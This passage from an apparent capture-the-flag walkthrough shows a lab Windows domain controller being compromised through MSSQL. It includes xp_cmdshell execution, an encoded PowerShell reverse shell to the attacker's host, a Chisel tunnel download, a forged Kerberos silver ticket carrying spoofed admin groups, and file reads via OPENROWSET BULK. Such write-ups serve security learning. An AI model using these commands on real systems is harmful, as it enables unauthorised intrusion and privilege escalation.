[*] INFO(DC01): Line 1: Changed language setting to us_english.

[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)

[!] Press help for extra shell commands

SQL (SIGNED\Administrator dbo@master)>

Right away it’s showing dbo as the user, rather than guest!

Execution / Shell

With sysadmin privileges (via the IT group membership), I can enable xp_cmdshell:

SQL (SIGNED\Administrator dbo@master)> enable_xp_cmdshell

INFO(DC01): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.

INFO(DC01): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.

SQL (SIGNED\Administrator dbo@master)> xp_cmdshell whoami

output

---------------

signed\mssqlsvc

NULL

Regardless of the user I connect to the DB as, the DB is running commands on the host as the mssqlsvc. Still, that’s enough to get the user flag:

SQL (SIGNED\Administrator dbo@master)> xp_cmdshell "dir C:\Users\mssqlsvc\Desktop"

output

--------------------------------------------------

Volume in drive C has no label.

Volume Serial Number is BED4-436E

NULL

Directory of C:\Users\mssqlsvc\Desktop

NULL

10/02/2025 08:50 AM <DIR> .

10/02/2025 08:50 AM <DIR> ..

01/30/2026 08:33 AM 34 user.txt

1 File(s) 34 bytes

2 Dir(s) 6,209,335,296 bytes free

NULL

SQL (SIGNED\Administrator dbo@master)> xp_cmdshell "type C:\Users\mssqlsvc\Desktop\user.txt"

output

--------------------------------

3d5747bd************************

NULL



I can also pass a PowerShell rev shell from revshells.com:







SQL (SIGNED\Administrator dbo@master)> xp_cmdshell "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA2ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="

It hangs, but at nc:

oxdf@hacky$ rlwrap -cAr nc -lnvp 443

Listening on 0.0.0.0 443

Connection received on 10.129.242.173 62457

PS C:\Windows\system32>

Many Escalations

Setup

Enumeration



This process doesn’t have any useful privileges:

PS C:\> whoami /priv

PRIVILEGES INFORMATION

----------------------

Privilege Name Description State

============================= ================================== ========

SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled

SeChangeNotifyPrivilege Bypass traverse checking Enabled

SeCreateGlobalPrivilege Create global objects Enabled

SeIncreaseWorkingSetPrivilege Increase a process working set Disabled

It would be very common to see SeImpersonatePrivilege here, but the service must be hardened against that line of attack (I’ll abuse it anyway later).

mssqlsvc’s home directory is empty:

PS C:\users\mssqlsvc> tree /f

Folder PATH listing

Volume serial number is BED4-436E

C:.

????Desktop

? user.txt

?

????Documents

????Downloads

????Favorites

????Links

????Music

????Pictures

????Saved Games

????Videos

There are no other interesting users on the filesystem:

PS C:\users> ls

Directory: C:\users

Mode LastWriteTime Length Name

---- ------------- ------ ----

d----- 10/7/2025 2:56 AM Administrator

d----- 10/2/2025 9:27 AM mssqlsvc

d-r--- 4/10/2020 10:49 AM Public

The root of the drive is pretty empty as well:

PS C:\> ls

Directory: C:\

Mode LastWriteTime Length Name

---- ------------- ------ ----





d----- 10/7/2025 2:57 AM inetpub

d----- 10/10/2020 8:38 AM PerfLogs

d-r--- 10/6/2025 8:30 AM Program Files

d----- 10/2/2025 9:25 AM Program Files (x86)

d----- 10/2/2025 9:19 AM SQL2022

d-r--- 10/2/2025 9:27 AM Users

d----- 10/7/2025 3:05 AM Windows

inetpub is empty and SQL2022 appears empty (it’s actually just inaccessible to mssqlsvc, and it’s not interesting anyway). There aren’t any interesting install programs.





Tunnel

For some of the various escalation methods it’ll be useful to have a proxy through localhost to access other ports besides 1433. I’ll upload Chisel:

PS C:\programdata> iwr http://10.10.14.16/chisel_1.10.1_windows_amd64 -outfile c.exe

I’ll start the server on my host (./chisel_1.10.0_linux_amd64 server --reverse -p 8000) and connect:

PS C:\programdata> .\c.exe client 10.10.14.16:8000 R:socks

This hangs, but there’s a connection at the server:

2026/02/01 13:41:25 server: session#1: Client version (1.10.1) differs from server version (1.10.0)

2026/02/01 13:41:25 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening

I’ll configure proxychains by making sure the end of my /etc/proxychains.conf is set up to use this:

[ProxyList]

socks5 127.0.0.1 1080

Now I can access other ports, like SMB:

oxdf@hacky$ proxychains netexec smb 127.0.0.1

[proxychains] config file found: /etc/proxychains.conf

[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4

[proxychains] DLL init: proxychains-ng 4.17

[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:445 ... OK

[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:445 ... OK

[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:135 ... OK

[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:135 ... OK

[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:135 ... OK

SMB 127.0.0.1 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)





Overview

I’ll show three ways to get Administrator or SYSTEM shells on Signed:

flowchart TD;

subgraph identifier[" "]

direction LR

start1[ ] --->|intended| stop1[ ]

style start1 height:0px;

style stop1 height:0px;

start2[ ] --->|unintended| stop2[ ]

style start2 height:0px;

style stop2 height:0px;

end

A[mssqlsvc\nPassword]-->B(<a href='#via-openrowset-bulk-impersonation'>OPENROWSET\nBULK Impersonation</a>);

A-->K[<a href='#execution--shell'>Shell as mssqlsvc</a>];

B-->C[<a href='#file-read'>Read as\nany Group</a>];

C-->D[root.txt];

C-->E(<a href='#shell'>Administrator Password</a>);

K-->L(<a href='#tunnel'>Chisel Socks</a>);

K-->H(<a href='#via-seimpersonate-restoration'>Recover Network\nLogon Token</a>);

E--WinRM over Chisel Tunnel-->F[Shell as Administrator];

L-->G(<a href='#via-ntlm-relay'>NTLM Relay</a>);

G--ntlmrelayx WinRm-->F;

H-->I(<a href='#godpotato'>GodPotato</a>);

I--->J[Shell as SYSTEM];

F-->D;

J-->D;

linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;

linkStyle 1,2,4,5,6,8,9,12,13,15 stroke-width:2px,stroke:#4B9CD3,fill:none;

style identifier fill:#1d1d1d,color:#FFFFFFFF;



via OPENROWSET BULK Impersonation

File Read









There’s an interesting quirk of MSSQL and its OPENROWSET where it will use the groups given to it in the authenticating service ticket if the ticket is for the account running MSSQL (so in this case mssqlsvc). I can’t find documentation for this behavior, though I confirmed it only works when the user ID of the mssqlsvc user is explicitly given (the actual username given doesn’t matter).

I’ll add two options to my ticketer.py call:

-user-id 1103- Force the user ID to be that of mssqlsvc.-groups '512,1105'- 1105 is IT, to get sysadmin privileges on the DB. 512 is Domain Admins, though any domain privileged group would work here, as this is what will let me access files.

I’ll craft the ticket:

oxdf@hacky$ ticketer.py -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain signed.htb -spn MSSQLSvc/DC01.signed.htb:1433 -user-id 1103 -groups '512,1105' doesntmatter

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos

[*] Customizing ticket for signed.htb/doesntmatter

[*] PAC_LOGON_INFO

[*] PAC_CLIENT_INFO_TYPE

[*] EncTicketPart

[*] EncTGSRepPart

[*] Signing/Encrypting final ticket

[*] PAC_SERVER_CHECKSUM

[*] PAC_PRIVSVR_CHECKSUM

[*] EncTicketPart

[*] EncTGSRepPart

[*] Saving ticket in doesntmatter.ccache

I’ll connect with it:

oxdf@hacky$ KRB5CCNAME=doesntmatter.ccache mssqlclient.py -no-pass -k DC01.signed.htb

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS

[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master

[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english

[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192

[*] INFO(DC01): Line 1: Changed database context to 'master'.

[*] INFO(DC01): Line 1: Changed language setting to us_english.

[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)

[!] Press help for extra shell commands

SQL (SIGNED\mssqlsvc dbo@master)>

I’m still dbo, and showing as the mssqlsvc account. If I try xp_cmdshell to read the root flag, it fails:

SQL (SIGNED\mssqlsvc dbo@master)> xp_cmdshell "type C:\Users\Administrator\Desktop\root.txt"

output

-----------------

Access is denied.

NULL

mssqlsvc is spawning a new cmd.exe process, and it doesn’t get the groups from the ticket. I can show this explicitly:

SQL (SIGNED\mssqlsvc dbo@master)> xp_cmdshell "whoami /groups"

output

--------------------------------------------------------------------------------

NULL

GROUP INFORMATION

-----------------

NULL

Group Name Type SID Attributes

========================================== ================ =============================================================== ==================================================

Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group

BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group

BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group

NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group

CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group

NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group

NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group

NT SERVICE\MSSQLSERVER Well-known group S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003 Enabled by default, Enabled group, Group owner

LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group

Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group

Mandatory Label\High Mandatory Level Label S-1-16-12288

NULL

But OPENROWSET with the BULK keyword can read files using those groups:

SQL (SIGNED\mssqlsvc dbo@master)> SELECT * FROM OPENROWSET(BULK 'C:\Users\Administrator\Desktop\root.txt', SINGLE_CLOB) AS Contents;

BulkColumn

---------------------------------------

b'2e43af1f************************\r\n'

Shell

An interesting file to read is the Administrator’s PowerShell history file:

